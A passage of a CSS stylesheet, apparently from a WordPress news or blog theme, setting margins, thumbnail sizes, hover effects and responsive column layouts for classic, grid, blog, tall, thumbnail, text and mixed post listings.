.listing-item-classic-3 .title {
margin: 40px 0 6px
}
.listing-item-classic-3 .featured .title {
margin: 0 4%;
background: #fff;
position: absolute;
bottom: -2px;
padding: 26px 25px 25px;
width: 92%
}
.listing-item-classic-3 .title a {
color: inherit
}
.listing-item-classic-3 .title h2 {
margin: 0
}
.listing-item-classic-3 .post-meta {
margin: 0 0 9px
}
.listing-item-classic-3.has-not-post-thumbnail .listing-inner {
margin-left: 0;
margin-right: 0;
padding-left: 0;
padding-right: 0
}
.listing-item-classic-3.has-not-post-thumbnail .title {
margin-top: 20px
}
.listing-item-classic-3.bsw-1 .featured .img-holder:before, .listing-item-classic-3.bsw-2 .featured .img-holder:before, .listing-item-classic-3.bsw-3 .featured .img-holder:before, .listing-item-classic-3.bsw-4 .featured .img-holder:before {
padding-top: 65%
}
.listing-item-classic-3.bsw-1 .featured .title, .listing-item-classic-3.bsw-2 .featured .title, .listing-item-classic-3.bsw-3 .featured .title {
margin: 15px 0 10px;
padding: 0;
background: #fff;
position: relative
}
.listing-item-classic-3.bsw-1 .listing-inner, .listing-item-classic-3.bsw-2 .listing-inner, .listing-item-classic-3.bsw-3 .listing-inner {
padding: 0 0 15px;
margin: 0
}
@media only screen and (max-width:380px) {
.listing-item-classic-3 .featured .img-holder:before {
padding-top: 65%!important
}
.listing-item-classic-3 .featured .title {
margin: 15px 0 10px!important;
padding: 0!important;
background: #fff!important;
position: relative!important;
bottom: inherit!important
}
.listing-item-classic-3 .listing-inner {
padding: 0 0 15px!important;
margin: 0!important
}
}
.listing-item-grid-1 {
margin-bottom: 22px
}
.listing-item-grid-1 .featured {
position: relative;
line-height: 0;
margin-bottom: 13px
}
.listing-item-grid-1 .featured iframe {
max-width: 100%;
height: auto;
display: inline-block
}
.listing-item-grid-1 .featured .img-holder {
width: 100%;
margin: 0;
float: none;
display: block
}
.listing-item-grid-1 .featured .img-holder:before {
padding-top: 58%
}
.listing-item-grid-1:hover .format-icon {
right: 50%;
top: 50%;
margin-top: -16px;
margin-right: -16px;
-webkit-transform: scale(1.4);
-moz-transform: scale(1.4);
transform: scale(1.4)
}
.listing-item-grid-1 .title {
margin: 0 0 6px
}
.listing-item-grid-1 .title a {
color: inherit;
text-transform: inherit
}
.listing-item-grid-1 .post-meta {
margin: 0 0 7px
}
.listing-item-grid-1 .post-summary {
padding-bottom: 22px;
border-bottom: 1px solid rgba(0,0,0,.07)
}
.listing-item-grid-1 .post-subtitle {
margin-bottom: 6px
}
.listing-grid.columns-1 .listing-item-grid-1:last-child .post-summary {
padding-bottom: 0;
border-bottom: none
}
.listing-item-grid.simple-grid .featured {
margin-bottom: 7px
}
.listing-item-grid.simple-grid .featured .img-holder:before {
padding-top: 66%
}
.listing-item-grid-2 {
margin-bottom: 22px
}
.listing-item-grid-2 .featured {
position: relative;
line-height: 0;
margin-bottom: 13px
}
.listing-item-grid-2 .featured iframe {
max-width: 100%;
height: auto;
display: inline-block
}
.listing-item-grid-2 .featured .img-holder {
width: 100%;
margin: 0;
float: none;
display: block
}
.listing-item-grid-2 .featured .img-holder:before {
padding-top: 58%
}
.listing-item-grid-2:hover .format-icon {
right: 50%;
top: 50%;
margin-top: -16px;
margin-right: -16px;
-webkit-transform: scale(1.4);
-moz-transform: scale(1.4);
transform: scale(1.4)
}
.listing-item-grid-2 .title {
margin: 0 0 6px
}
.listing-item-grid-2 .title a {
color: inherit;
text-transform: inherit
}
.listing-item-grid-2 .post-meta {
margin: 0 0 15px
}
.listing-item-grid-2 .post-summary {
padding-bottom: 22px;
border-bottom: 1px solid #f1f1f1
}
.listing-item-grid-2 .post-subtitle {
margin-bottom: 6px
}
.listing-item-blog .format-icon {
right: 15px;
top: 15px;
width: 28px;
height: 28px;
line-height: 25px;
font-size: 13px
}
.listing-item-blog .format-icon.format-audio {
padding-right: 3px
}
.listing-item-blog .format-icon.format-video {
padding-left: 3px
}
.listing-item-blog .format-icon .fa {
line-height: 25px
}
.listing-item-blog .featured:hover .format-icon {
right: 50%;
top: 50%;
margin-top: -16px;
margin-right: -16px;
-webkit-transform: scale(1.4);
-moz-transform: scale(1.4);
transform: scale(1.4)
}
.listing-item-blog-1, .listing-item-blog-5 {
margin-bottom: 25px
}
.listing-item-blog-1:last-child, .listing-item-blog-5:last-child {
margin-bottom: 0
}
.listing-item-blog-1 .featured, .listing-item-blog-5 .featured {
position: relative;
float: left;
margin-right: 26px;
line-height: 0
}
.listing-item-blog-1 .featured .img-holder, .listing-item-blog-5 .featured .img-holder {
width: 210px;
margin: 0
}
.listing-item-blog-1 .featured .img-holder.img-holder:before, .listing-item-blog-5 .featured .img-holder.img-holder:before {
padding-top: 64%
}
.listing-item-blog-1>.item-inner>.title, .listing-item-blog-5>.item-inner>.title {
margin: 0 0 6px
}
.listing-item-blog-1>.item-inner>.title a, .listing-item-blog-5>.item-inner>.title a {
color: inherit
}
.listing-item-blog-1 .post-summary, .listing-item-blog-5 .post-summary {
margin-top: 6px
}
.listing-item-blog-1.has-post-thumbnail .post-summary {
padding-left: 237px
}
.listing-item-blog-5.has-post-thumbnail .post-summary {
padding-left: 326px
}
.listing-item-blog-5 .post-summary p+.read-more {
margin-top: 0
}
.listing-item-blog-5 .featured .img-holder {
width: 300px;
margin: 0
}
.listing-item-blog.has-not-post-thumbnail:first-child {
padding-top: 0;
border-top: none
}
.listing-item-blog+.listing-item-blog.has-not-post-thumbnail, .listing-item-blog.has-not-post-thumbnail+.listing-item-blog {
padding-top: 18px;
border-top: 1px solid #f1f3f5
}
.listing-item-blog>.item-inner>.post-subtitle {
margin-bottom: 5px
}
.listing-item-blog>.item-inner>.post-meta+.post-subtitle {
margin-top: 5px
}
.listing-item-blog-5.bsw-1 .img-holder, .listing-item-blog-5.bsw-2 .img-holder, .listing-item-blog-5.bsw-3 .img-holder, .listing-item-blog-5.bsw-4 .img-holder, .listing-item-blog-5.bsw-5 .img-holder {
width: 220px
}
.listing-item-blog-5.has-post-thumbnail.bsw-1 .post-summary, .listing-item-blog-5.has-post-thumbnail.bsw-2 .post-summary, .listing-item-blog-5.has-post-thumbnail.bsw-3 .post-summary, .listing-item-blog-5.has-post-thumbnail.bsw-4 .post-summary, .listing-item-blog-5.has-post-thumbnail.bsw-5 .post-summary {
padding-left: 243px
}
.listing-item-blog-1.bsw-1 .featured, .listing-item-blog-1.bsw-2 .featured, .listing-item-blog-1.bsw-3 .featured, .listing-item-blog-1.bsw-4 .featured, .listing-item-blog-2.bsw-1 .featured, .listing-item-blog-2.bsw-2 .featured, .listing-item-blog-2.bsw-3 .featured, .listing-item-blog-2.bsw-4 .featured, .listing-item-blog-5.bsw-1 .featured, .listing-item-blog-5.bsw-2 .featured, .listing-item-blog-5.bsw-3 .featured, .listing-item-blog-5.bsw-4 .featured {
float: none;
text-align: center;
margin: 0 0 10px;
display: inline-block
}
.listing-item-blog-5.bsw-1 .featured, .listing-item-blog-5.bsw-1 .img-holder, .listing-item-blog-5.bsw-2 .featured, .listing-item-blog-5.bsw-2 .img-holder, .listing-item-blog-5.bsw-3 .featured, .listing-item-blog-5.bsw-3 .img-holder, .listing-item-blog-5.bsw-4 .featured, .listing-item-blog-5.bsw-4 .img-holder {
width: 100%
}
.listing-item-blog-2.has-post-thumbnail.bsw-1 .post-summary, .listing-item-blog-2.has-post-thumbnail.bsw-2 .post-summary, .listing-item-blog-2.has-post-thumbnail.bsw-3 .post-summary, .listing-item-blog-2.has-post-thumbnail.bsw-4 .post-summary {
padding-right: 0
}
.listing-item-blog-1.has-post-thumbnail.bsw-1 .post-summary, .listing-item-blog-1.has-post-thumbnail.bsw-2 .post-summary, .listing-item-blog-1.has-post-thumbnail.bsw-3 .post-summary, .listing-item-blog-1.has-post-thumbnail.bsw-4 .post-summary, .listing-item-blog-5.has-post-thumbnail.bsw-1 .post-summary, .listing-item-blog-5.has-post-thumbnail.bsw-2 .post-summary, .listing-item-blog-5.has-post-thumbnail.bsw-3 .post-summary, .listing-item-blog-5.has-post-thumbnail.bsw-4 .post-summary {
padding-left: 0
}
@media only screen and (max-width:830px) {
.listing-item-blog-1.has-post-thumbnail .post-summary, .listing-item-blog-5.has-post-thumbnail .post-summary {
padding-left: 0!important
}
.listing-item-blog-1 .featured, .listing-item-blog-2 .featured, .listing-item-blog-5 .featured {
float: none!important;
text-align: center!important;
margin: 0 0 10px;
display: inline-block!important
}
.listing-item-blog-5 .featured, .listing-item-blog-5 .img-holder {
width: 100%!important
}
}
.listing-item-blog-2 {
margin-bottom: 25px
}
.listing-item-blog-2:last-child {
margin-bottom: 0
}
.listing-item-blog-2 .featured {
position: relative;
float: right;
margin-left: 23px;
line-height: 0
}
.listing-item-blog-2 .featured .img-holder {
width: 210px;
margin: 0
}
.listing-item-blog-2 .featured .img-holder.img-holder:before {
padding-top: 64%
}
.listing-item-blog-2>.item-inner>.title {
margin: 0 0 6px
}
.listing-item-blog-2>.item-inner>.title a {
color: inherit
}
.listing-item-blog-2 .post-summary {
margin-top: 6px
}
.listing-item-blog-2.has-post-thumbnail .post-summary {
padding-right: 233px
}
@media only screen and (max-width:420px) {
.listing-item-blog-2.has-post-thumbnail .post-summary {
padding-right: 0!important
}
.listing-item-blog-2 .featured {
float: none;
margin-right: 0!important;
margin-left: 0!important
}
}
.listing-item-blog-3 {
margin-bottom: 25px
}
.listing-item-blog-3:last-child {
margin-bottom: 0
}
.listing-item-blog-3 .featured {
position: relative;
float: left;
margin-right: 23px;
line-height: 0
}
.listing-item-blog-3 .featured .img-holder {
width: 210px;
margin: 0
}
.listing-item-blog-3.has-post-thumbnail .post-summary {
padding-left: 233px
}
.listing-item-blog-3 .featured .img-holder.img-holder:before {
padding-top: 64%
}
.listing-item-blog-3>.item-inner>.title {
margin: 7px 0 3px
}
.listing-item-blog-3>.item-inner>.post-meta {
margin-bottom: 10px
}
.listing-item-blog-3>.item-inner>.title a {
color: inherit
}
.listing-item-blog-3.bsw-1 .featured, .listing-item-blog-3.bsw-2 .featured, .listing-item-blog-3.bsw-3 .featured, .listing-item-blog-3.bsw-4 .featured {
margin: 0 0 10px;
float: none;
text-align: center;
display: inline-block
}
.listing-item-blog-3.has-post-thumbnail.bsw-1 .post-summary, .listing-item-blog-3.has-post-thumbnail.bsw-2 .post-summary, .listing-item-blog-3.has-post-thumbnail.bsw-3 .post-summary, .listing-item-blog-3.has-post-thumbnail.bsw-4 .post-summary {
padding-left: 0
}
@media only screen and (max-width:420px) {
.listing-item-blog-3 .featured {
margin: 0 0 10px!important;
float: none!important;
text-align: center!important;
display: inline-block!important
}
.listing-item-blog-3.has-post-thumbnail .post-summary {
padding-left: 0!important
}
}
.listing-blog-4 .listing-item-blog.has-post-thumbnail {
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #f1f1f1
}
.listing-blog-4 .listing-item-blog.has-post-thumbnail:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none
}
.listing-item-blog-5 .post-subtitle {
margin-bottom: 7px
}
.listing-item-tall .format-icon {
right: 15px;
top: 15px;
width: 28px;
height: 28px;
line-height: 25px;
font-size: 12px
}
.listing-item-tall .format-icon .fa {
line-height: 25px
}
.listing-item-tall:hover .format-icon {
right: 50%;
top: 50%;
margin-top: -16px;
margin-right: -16px;
-webkit-transform: scale(1.4);
-moz-transform: scale(1.4);
transform: scale(1.4)
}
.listing-item-tall .post-subtitle {
margin-bottom: 5px
}
.listing-item-tall .featured+.post-subtitle {
margin: 8px 0 -8px
}
.listing-item-tall .post-meta+.post-subtitle {
margin-top: 8px
}
.listing-item-tall-1 {
margin-bottom: 23px
}
.listing-item-tall-1:last-child {
margin-bottom: 0
}
.listing-item-tall-1 .featured {
position: relative
}
.bs-ll-a .listing-item-tall-1 .featured .img-holder.b-loaded, .bs-ll-d .listing-item-tall-1 .featured .img-holder, .listing-item-tall-1 .featured .img-holder {
width: 100%;
margin: 0;
background-position: top center
}
.bs-ll-a .listing-item-tall-1 .featured .img-holder {
background-position: center center
}
.listing-item-tall-1 .featured .img-holder.img-holder:before {
padding-top: 134%
}
.listing-item-tall-1>.title {
margin: 15px 0 9px
}
.listing-item-tall-1>.title a {
color: inherit
}
.listing-item-tall-1 .post-summary {
margin-top: 10px
}
.listing-item-tall-2 {
margin-bottom: 23px
}
.bs-slider-item .listing-item-tall-2 {
margin-bottom: 0!important
}
.listing-item-tall-2:last-child {
margin-bottom: 0
}
.listing-item-tall-2 .featured {
position: relative
}
.bs-ll-a .listing-item-tall-2 .featured .img-holder.b-loaded, .bs-ll-d .listing-item-tall-2 .featured .img-holder, .listing-item-tall-2 .featured .img-holder {
width: 100%;
margin: 0;
background-position: top center
}
.bs-ll-a .listing-item-tall-2 .featured .img-holder {
background-position: center center
}
.listing-item-tall-2 .featured .img-holder.img-holder:before {
padding-top: 134%
}
.listing-item-tall-2 .term-badges.floated {
left: 0;
right: 0;
text-align: center;
pointer-events: none
}
.listing-item-tall-2 .term-badges.floated a {
pointer-events: all
}
.listing-item-tall-2>.title {
margin: 15px 0 9px
}
.listing-item-tall-2>.title a {
color: inherit
}
.listing-item-tall-2 .post-meta {
text-align: center
}
.listing-item-tall-2 .post-summary {
text-align: center;
margin-top: 10px
}
.listing-item-tall-2 .post-subtitle {
text-align: center!important
}
.listing-item-tb-1 {
margin-bottom: 22px;
position: relative
}
.listing-item-tb-1:last-child, .listing-mix-3-1 .listing-tb-1>.listing-item-tb-1:last-child {
margin-bottom: 0
}
.listing-item-tb-1 .title {
margin: 0
}
.listing-item-tb-1 .title a {
color: inherit
}
.listing-item-tb-1 .featured {
margin-right: 13px;
float: left;
position: relative;
line-height: 0
}
.listing-item-tb-1 .img-holder {
width: 86px;
margin-right: 0;
float: none
}
.listing-item-tb-1 .img-holder:before {
padding-top: 74%
}
.listing-item-tb-1 .featured.featured-type-author-avatar .img-holder:before {
padding-top: 100%
}
.listing-item-tb-1 .post-subtitle {
margin-top: 4px
}
.listing-item-tb-1 .featured+.post-subtitle {
margin: 0
}
.bs-listing.bs-listing-listing-thumbnail-1 .bs-pagination {
margin-top: 15px
}
.listing-item-tb-1.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
position: absolute;
top: -10px;
left: -10px;
z-index: 1
}
.listing-item-tb-1.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
margin-bottom: 5px
}
.listing-item-tb-2 {
margin-bottom: 20px;
position: relative
}
.listing-item-tb-2 .term-badges.floated {
left: 0
}
.listing-item-tb-2 .item-inner {
position: relative
}
.listing-item-tb-2 .title {
margin: 0
}
.listing-item-tb-2 .title a {
color: inherit
}
.listing-item-tb-2 .post-meta, .listing-item-tb-2 .post-summary {
margin-top: 5px
}
.listing-item-tb-2 .featured {
margin-bottom: 10px;
line-height: 0;
position: relative
}
.listing-item-tb-2 .format-icon {
right: 15px;
top: 15px;
width: 28px;
height: 28px;
line-height: 24px;
font-size: 12px
}
.listing-item-tb-2 .format-icon .fa {
line-height: 24px
}
.listing-item-tb-2:hover .format-icon {
right: 50%;
top: 50%;
margin-top: -16px;
margin-right: -16px;
-webkit-transform: scale(1.5);
-moz-transform: scale(1.5);
transform: scale(1.5)
}
.listing-item-tb-2 .img-holder {
width: 100%;
margin-right: 0;
float: none;
display: block
}
.listing-item-tb-2 .img-holder:before {
padding-top: 70%
}
.listing-item-tb-2 .featured.featured-type-author-avatar .img-holder:before {
padding-top: 100%
}
.listing-item-tb-2 .post-subtitle {
margin-bottom: 5px
}
.listing-item-tb-2 .title+.post-subtitle {
margin: 5px 0 0
}
.listing-item-tb-2.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
position: absolute;
bottom: -14px;
left: 6px;
z-index: 1
}
.listing-item-tb-2.has-post-thumbnail.has-counter-badge .featured {
margin-bottom: 22px
}
.listing-item-tb-2.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
margin-bottom: 10px
}
.listing-item-tb-3 {
margin-bottom: 20px;
position: relative
}
.listing-item-tb-3:last-child {
margin-bottom: 0
}
.listing-tb-3>.listing-item-tb-3:last-child {
margin-bottom: 20px
}
.listing-item-tb-3 .title {
margin: 0
}
.listing-item-tb-3 .title a {
color: inherit
}
.listing-item-tb-3 .featured {
margin-left: 15px;
float: right;
position: relative;
line-height: 0
}
.listing-item-tb-3 .img-holder {
width: 86px;
margin-right: 0;
float: none
}
.listing-item-tb-3 .img-holder:before {
padding-top: 74%
}
.listing-item-tb-3 .featured.featured-type-author-avatar .img-holder:before {
padding-top: 100%
}
.listing-item-tb-3 .post-subtitle {
margin-top: 4px
}
.listing-item-tb-3 .featured+.post-subtitle {
margin: 0
}
.listing-item-tb-3.has-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
position: absolute;
top: -10px;
right: -10px;
z-index: 1
}
.listing-item-tb-3.has-not-post-thumbnail .post-count-badge.pcb-t1.pcb-s1 {
margin-bottom: 5px
}
.listing-item-text-1 {
position: relative;
margin-bottom: 15px
}
.listing-item-text-1:last-child {
margin-bottom: 0
}
.listing-item-text-1 .item-inner {
padding-bottom: 15px;
border-bottom: 1px dashed rgba(0,0,0,.08)
}
.listing-item-text-1 .term-badges.floated {
position: relative;
left: auto;
right: auto;
top: auto;
bottom: auto;
text-align: center;
margin-bottom: 12px
}
.listing-item-text-1 .term-badges.floated .term-badge a {
color: #fff!important;
margin: 0 2px
}
.listing-item-text-1 .title {
margin: 0
}
.listing-item-text-1.no-meta .title {
margin-bottom: 10px
}
.listing-item-text-1 .title a {
color: inherit
}
.listing-item-text-1 .post-meta {
padding-top: 10px;
text-align: center
}
.listing-text-1.listing.columns-1 .listing-item:last-child {
margin-bottom: 0
}
.listing-text-1.listing.columns-1 .listing-item:last-child .item-inner {
border-bottom: none
}
.listing-item-text-1 .post-subtitle {
text-align: center!important;
margin: 5px 0 0
}
.listing-item-text-1 .post-subtitle+.post-meta {
padding-top: 5px
}
.listing-item-text-1 .post-subtitle+.title {
margin-top: 6px
}
.listing-item-text-1 .post-subtitle:first-child {
margin-top: 0
}
.listing-item-text-1 .post-count-badge.pcb-t2.pcb-s1 {
position: absolute;
top: 0;
left: 0
}
.listing-item-text-2 {
position: relative;
margin-bottom: 15px
}
.listing-item-text-2:last-child {
margin-bottom: 0
}
.listing-item-text-2 .item-inner {
border-left: 3px solid rgba(0,0,0,.11);
-webkit-transition: .7s cubic-bezier(.55, -.01, .19, .98) 0s;
-moz-transition: .7s cubic-bezier(.55, -.01, .19, .98) 0s;
-o-transition: .7s cubic-bezier(.55, -.01, .19, .98) 0s;
transition: .3s cubic-bezier(.55, -.01, .19, .98) 0s;
padding: 6px 0 6px 14px
}
.listing-item-text-2 .term-badges.floated {
position: relative;
left: auto;
right: auto;
top: auto;
bottom: auto;
text-align: center;
margin-bottom: 10px
}
.listing-item-text-2 .term-badges.floated .term-badge a {
background: #434343!important;
color: #fff!important;
margin: 0
}
.listing-item-text-2 .title {
margin: 0
}
.listing-item-text-2 .title a {
color: inherit
}
.listing-item-text-2 .post-meta, .listing-item-text-2 .post-meta .comments, .listing-item-text-2 .post-meta .post-author {
font-size: 11px
}
.listing-text-2.listing.columns-1 .listing-item:last-child {
margin-bottom: 0
}
.listing-text-2.listing.columns-1 .listing-item:last-child .item-inner {
border-bottom: none
}
.listing-item-text-2 .post-subtitle {
margin-top: 4px
}
.listing-item-text-2 .post-subtitle:first-child {
margin-top: 0
}
.listing-item-text-2 .post-subtitle+.title {
margin-top: 4px
}
.listing-item-text-2 .post-count-badge.pcb-t2.pcb-s2 {
position: absolute;
bottom: 0;
right: 0
}
.listing-item-text-3 {
margin-bottom: 13px
}
.listing-item-text-3 .item-inner {
padding-bottom: 13px!important;
border-bottom: 1px solid rgba(0,0,0,.06);
position: relative
}
.listing-item-text-3:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0
}
.listing-item-text-3 .title {
margin: 0
}
.listing-item-text-3 .title a {
color: inherit
}
.listing-item-text-3 .post-meta, .listing-item-text-3 .post-summary {
margin-top: 2px
}
.content-column>.listing-text-3 .listing-item-text-3 {
margin-bottom: 17px;
padding-bottom: 17px!important
}
.listing-item-text-3 .post-subtitle {
margin-top: 4px
}
.listing-item-text-3 .post-subtitle:first-child {
margin-top: 0
}
.listing-item-text-3 .post-subtitle+.title {
margin-top: 4px
}
.listing-item-text-3.has-counter-badge .item-inner {
padding-left: 43px
}
.listing-item-text-3.has-counter-badge .post-count-badge.pcb-t1.pcb-s2 {
position: absolute;
top: 3px;
left: 0;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 13px
}
.listing-item-text-4 {
margin-bottom: 13px
}
.listing-item-text-4 .item-inner {
padding-bottom: 13px!important;
border-bottom: 1px solid rgba(0,0,0,.06);
position: relative
}
.listing-item-text-4:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0
}
.listing-text-4.columns-1 .listing-item-text-4:last-child {
margin-bottom: 0
}
.listing-text-4.columns-1 .listing-item-text-4:last-child .item-inner {
border-bottom: none;
padding-bottom: 0
}
.listing-item-text-4 .title {
margin: 0
}
.listing-item-text-4 .title a {
color: inherit
}
.listing-item-text-4 .post-meta, .listing-item-text-4 .post-summary {
margin-top: 2px
}
.listing-item-text-4 .term-badges.text-badges {
margin-bottom: 6px
}
.content-column>.listing-text-4 .listing-item-text-4 {
margin-bottom: 17px;
padding-bottom: 17px!important
}
.listing-item-text-4 .post-subtitle {
margin-top: 4px
}
.listing-item-text-4 .post-subtitle:first-child {
margin-top: 0
}
.listing-item-text-4 .post-subtitle+.title {
margin-top: 4px
}
.listing-item-text-4.has-counter-badge .item-inner {
padding-left: 43px
}
.listing-item-text-4.has-counter-badge .post-count-badge.pcb-t1.pcb-s2 {
position: absolute;
top: 5px;
left: 0;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 13px
}
.bs-listing p:empty {
display: none
}
.listing-mix-1-1 .listing-item-grid-1 {
margin-bottom: 0
}
.listing-mix-1-1 .listing-item-grid-1 .post-summary {
padding-bottom: 0;
border-bottom: none
}
.listing-mix-1-1 .listing-item-tb-1 {
margin-bottom: 27px
}
.listing-mix-1-1 .listing-item-tb-1:last-child {
margin-bottom: 0
}
.listing-mix-1-1 .column-1 {
width: 50%;
float: left;
padding-right: 18px
}
.listing-mix-1-1 .column-2 {
width: 50%;
float: left;
padding-left: 18px
}
.listing.listing-mix-1-1.l-1-col .column-1, .listing.listing-mix-1-1.l-1-col .column-2 {
width: 100%;
padding: 0;
float: none
}
.listing.listing-mix-1-1.l-1-col .column-1 {
margin-bottom: 24px
}
@media only screen and (max-width:450px) {
.listing.listing-mix-1-1 .column-1, .listing.listing-mix-1-1 .column-2 {
width: 100%;
padding: 0;
float: none
}
.listing.listing-mix-1-1 .column-1 {
margin-bottom: 24px
}
}
.listing.listing-mix-1-2 .listing-item-grid-1 {
margin-bottom: 30px
}
.listing.listing-mix-1-2 .listing-item-grid-1 .post-summary {
padding-bottom: 0;
border-bottom: none
}
.listing.listing-mix-1-2 .listing-item-tb-1 {
margin-bottom: 7px
}
.listing.listing-mix-1-2 .column-1 {
width: 50%;
float: left;
padding-right: 18px
}
.listing.listing-mix-1-2 .column-2 {
width: 50%;
float: left;
padding-left: 18px
}
.bs-listing-listing-mix-1-2 .bs-pagination-wrapper .listing+.listing {
margin-top: 0
}
.listing.listing-mix-1-2.l-1-col .column-1, .listing.listing-mix-1-2.l-1-col .column-2 {
width: 100%;
padding: 0;
float: none
}
.listing.listing-mix-1-2.l-1-col .column-1 {
margin-bottom: 20px
}
@media only screen and (max-width:450px) {
.listing.listing-mix-1-2 .column-1, .listing.listing-mix-1-2 .column-2 {
width: 100%!important;
padding: 0!important;
float: none!important
}
.listing.listing-mix-1-2 .column-1 {
margin-bottom: 20px
}
}
.listing.listing-mix-1-4 .listing-item-grid-1 {
margin-bottom: 0
}
.listing.listing-mix-1-4 .listing-item-grid-1 .post-summary {
padding-bottom: 0;
border-bottom: none
}
.listing.listing-mix-1-4 .column-1 {
width: 70%;
float: left;
padding-right: 18px
}
.listing.listing-mix-1-4 .column-2 {
width: 30%;
float: left;
padding-left: 18px
}
.listing.listing-mix-1-4.l-1-col .column-1, .listing.listing-mix-1-4.l-1-col .column-2 {
width: 100%;
padding: 0;
float: none
}
.listing.listing-mix-1-4.l-1-col .listing-item-grid-1 {
margin-bottom: 20px
}
.listing.listing-mix-1-4.l-1-col .listing-item-tb-2 {
width: 50%;
float: left
}
.listing.listing-mix-1-4.l-1-col .listing-item-tb-2:nth-child(odd) {
padding-right: 13px;
clear: left
}
.listing.listing-mix-1-4.l-1-col .listing-item-tb-2:nth-child(even) {
padding-left: 13px
}
@media only screen and (max-width:450px) {
.listing.listing-mix-1-4 .column-1, .listing.listing-mix-1-4 .column-2 {
width: 100%!important;
padding: 0!important;
float: none!important
}
.listing.listing-mix-1-4 .listing-item-grid-1 {
margin-bottom: 20px
}
.listing.listing-mix-1-4 .listing-item-tb-2 {
width: 50%;
float: left
}
.listing.listing-mix-1-4 .listing-item-tb-2:nth-child(odd) {
padding-right: 13px;
clear: left
}
.listing.listing-mix-1-4 .listing-item-tb-2:nth-child(even) {
padding-left: 13px
}
.listing-mix-2-1 .listing.columns-2 .listing-item {
width: 100%;
float: none;
padding: 0!important
}
}
.listing-mix-2-1 .listing-item-grid-1 .post-summary {
padding-bottom: 0;
border-bottom: none
}
.bs-listing-listing-mix-2-1 .bs-pagination-wrapper .listing+.listing {
margin-top: 0
}
.listing-mix-2-1.l-1-col .listing.columns-2 .listing-item {
width: 100%;
float: none;
padding: 0!important
}
.listing-mix-2-2 .listing-item-grid-1 .post-summary {
padding-bottom: 0;
border-bottom: none
}
.listing-mix-2-2.l-1-col .listing.columns-2 .listing-item {
width: 100%;
float: none;
padding: 0!important
}
.listing.listing-mix-3-1 .row-1+.row-2 {
margin-top: 23px
}
.listing.listing-mix-3-1 .listing-item-grid-1 {
margin-bottom: 0
}
.listing.listing-mix-3-2 .row-1:last-child {
margin-bottom: 20px
}
.listing.listing-mix-3-2 .row-1+.row-2 {
margin-top: 23px
}
.listing.listing-mix-3-2 .listing-item-grid-1 {
margin-bottom: 0
}
.listing.listing-mix-3-2 .listing-item-tb-2 {
margin-bottom: 25px
}
.infinity>.listing-mix-3-2+.listing-mix-3-2, .more_btn>.listing-mix-3-2+.listing-mix-3-2 {
margin-top: 0
}
.listing.listing-mix-3-3 .row-1+.row-2 {
margin-top: 23px
}
.listing.listing-mix-3-3 .listing-item-grid-1 {
margin-bottom: 0
}
.listing.listing-mix-3-3 .listing-item-text-2 {
margin-bottom: 25px
}
.listing-mix-3-3.l-1-col .listing.columns-2 .listing-item {
width: 100%;
float: none;
padding: 0!important
}
@media only screen and (max-width:450px) {
.listing-mix-2-2 .listing.columns-2 .listing-item, .listing-mix-3-3 .listing.columns-2 .listing-item {
width: 100%;
float: none;
padding: 0!important
}
}
.listing.listing-mix-3-4 .row-1+.row-2 {
margin-top: 23px
}
.listing.listing-mix-3-4 .listing-item-tb-1:last-child, .listing.listing-mix-3-4 .listing-mg-3-item {
margin-bottom: 0
}
.listing.listing-mix-3-4 .listing-item-tb-1 {
margin-bottom: 25px
}
.listing-mix-6 .listing-item-grid-1 {
margin-bottom: 0
}
.listing-mix-6 .listing-item-grid-1 .post-summary {
padding-bottom: 0;
border-bottom: none
}
.listing-mix-6 .listing-item-text:last-child {
margin-bottom: 0
}
.listing-mix-6 .column-1 {
width: 50%;
float: left;
padding-right: 18px
}
.listing-mix-6 .column-2 {
width: 50%;
float: left;
padding-left: 18px
}
.listing.listing-mix-6.l-1-col .column-1, .listing.listing-mix-6.l-1-col .column-2 {
width: 100%;
padding: 0;
float: none
}
.listing.listing-mix-6.l-1-col .column-1 {
margin-bottom: 20px
}
@media only screen and (max-width:450px) {
.listing.listing-mix-6 .column-1, .listing.listing-mix-6 .column-2 {
width: 100%;
padding: 0;
float: none
}
.listing.listing-mix-6 .column-1 {
margin-bottom: 20px
}
}
.listing-mix-4-1 .listing-classic-3 {
margin-bottom: 15px
}
.bs-pagination-wrapper .listing-mix-4-1+.listing-mix-4-1 {
margin-top: 0
}
.listing.listing-mix-4-1.l-1-col .listing.columns-2 .listing-item {
width: 100%;
padding: 0;
float: none
}
.listing-mix-4-2 .listing-classic-3 {
margin-bottom: 15px
}
.bs-listing-listing-mix-4-2 .bs-pagination-wrapper .listing+.listing {
margin-top: 0
}
.listing.listing-mix-4-2.l-1-col .listing.columns-2 .listing-item {
width: 100%;
padding: 0;
float: none
}
.listing-mix-4-3 .listing-classic-2 {
margin-bottom: 25px
}
.bs-pagination-wrapper .listing-mix-4-3+.listing-mix-4-3 {
margin-top: 0
}
.listing.listing-mix-4-3.l-1-col .listing.columns-2 .listing-item {
width: 100%;
padding: 0;
float: none
}
.listing-mix-4-4 .listing-classic-2 {
margin-bottom: 25px;
margin-top: 0!important
}
.bs-pagination-wrapper .listing-mix-4-4+.listing-mix-4-4 {
margin-top: 0
}
.listing.listing-mix-4-4.l-1-col .listing.columns-2 .listing-item {
width: 100%;
padding: 0;
float: none
}
.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2 {
margin-bottom: 30px!important
}
.listing-mix-4-5 .listing-classic-2 {
margin-bottom: 30px
}
.listing-mix-4-5 .listing-classic-2:last-child {
margin-bottom: 0
}
.bs-listing-listing-mix-4-5 .bs-pagination-wrapper .listing+.listing {
margin-top: 0
}
.listing.listing-mix-4-5.l-1-col .listing.columns-2 .listing-item {
width: 100%;
padding: 0;
float: none
}
.listing-mix-4-6 .listing-classic-2.columns-2 .listing-item-classic-2 {
margin-bottom: 30px!important
}
.listing-mix-4-6 .listing-classic-2 {
margin-bottom: 30px
}
.listing-mix-4-6 .listing-classic-2.columns-2 {
margin-bottom: 0
}
